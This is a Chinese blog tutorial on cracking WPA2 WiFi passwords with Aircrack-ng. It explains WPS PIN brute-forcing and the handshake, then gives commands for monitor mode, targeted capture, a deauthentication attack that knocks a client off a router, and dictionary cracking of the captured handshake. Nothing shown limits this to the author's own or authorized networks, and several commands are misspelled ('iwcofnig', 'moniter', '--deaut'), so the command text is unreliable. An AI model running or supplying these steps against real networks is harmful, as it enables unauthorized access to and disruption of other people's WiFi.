Aircrack破解wifi测试

Aircrack是一套用于破解wifi密码工具套装。

先科普一些wifi破解的小知识:

wifi的加密方式

主要有几种:WEP,WPA,WPA2

其中WEP过于古老,以及存在破解漏洞,目前几乎绝迹,

WPA2,目前主流加密方式,采用WPA2-PSK标准加密技术,加密类型为AES,这里着重讨论

WPA2破解方式:

1.PIN码破解

什么是PIN码呢,这是在支持WPS功能的路由器上才有的东西。

WPS功能的初衷是方面使用者可以通过他不需要账号和密码快速的登陆路由器。

其中PIN码可以在自己路由器设置页面直接查看。

而PIN码只有8位,分前4位和后4位。

对PIN码的破解中,首先路由器会先检查前4位,如果错误直接返回错误信号。

所以对前4位的破解最多需要10000种可能。

对前4位破解完成后,再来破解后4位,这4位中,最后一位还是用来效验。

所以最多有1000种可能,所以PIN码破解最多11000种可能。

如果对PIN码进行暴力破解,那么破解成功只是时间问题。

而且这种方式是几乎100%成功的

这种方式虽好,但是WPS是默认关闭的

2.握手包破解

什么是握手包呢?

首先来看一下WPA2协议下的无线终端是怎么连接路由器的。

- 第一步:路由器广播SSID和自身IP地址

- 第二步:无线终端连接路由器,产生随机值SNonce,发送给路由器表示连接请求

- 第三步:路由器接受连接请求,产生随机值ANonce给无线终端

- 第四步:无线终端接收到ANonce,并用它和SNonce 以及Wifi密码产生密文

- 第五步:路由器检查密文,如果成功比对就表示认证成功,否则失败

从上面可以看出,其中随机值SNonce和ANonce都是明文,而且也能捕获第四步中的密文,也就是说我们可以通过此猜解出wifi密码就。

原理说完了,现在来进行操作。

暴力破解

准备一个足够强大的密码字典用来破解。

首先我们的准备工具:Aircrack。

这是一款kali下的wifi破解工具,不过后来发现可以安装在Ubuntu下。



第一步:开启无线网卡监听模式

首先用命令

#查看网卡模式

iwcofnig



ifconfig wlan0 down

#修改为监听模式

iwconfig wlan0 mode moniter

ifconfig wlan0 up

ifwconfig

第二步:扫描周围wifi信号

#扫描wifi信号

airodump-ng wlan0

其中:

- BSSID是MAC地址

- PWR是信号强度

- Beacons是信号数

- CH是信号频道

- ENC是加密方式

- ESSID是wifi名称



第三步:监听路由器数据包

airodump-ng -w freedom -c 11 --bssid 28:2C:B2:89:03:FE wlan0 --ignore-negative-one

- mac地址需要换成需要需要监听的路由器mac地址

- -c 后面是信号频道,需要改成相应的数值

这个时候可以看到最下面一行,有客户端连接了路由器

客户端地址 58:44:98:15:09:69

这个时候我们需要做什么呢,我么需要等待客户端连接路由器。

不过一般情况下客户端只会连接一次,后面就不会连接了。

光等要靠运气,那么要怎么办,我们要让客户端重新连接路由器。

Deauth验证攻击

即伪造报文给客户端,那么客户端误以为连接断开,从而重新连接路由器,产生握手行为

第四步:Deauth 验证攻击

需要重新开一个终端。

aireplay-ng --deaut 100 -a 28:2C:B2:89:03:FE -c 58:44:98:15:09:69 wlan0 --ignore-negative-one

下面是攻击截图:

第五步:报文破解

一般到等到握手包出现的时候停止,出现的时候是这个样子



好了,这个时候看本地目录下产生的抓包文件:

我们只 需要freedom-01.cap

现在要开始破解:

aircrack-ng -w pass.txt freedom-01.cap

其中pass.txt是自己需要准备的密码字典。



完成后这个界面便开始不断跳动破解,暴力破解是非常耗费计算能力的,而且还不一定完全能成功。

一般就是一个常用的弱口令字典试一试,如果不成功就放弃吧。



当然如果成功的话就会这样:

发表回复

要发表评论,您必须先登录。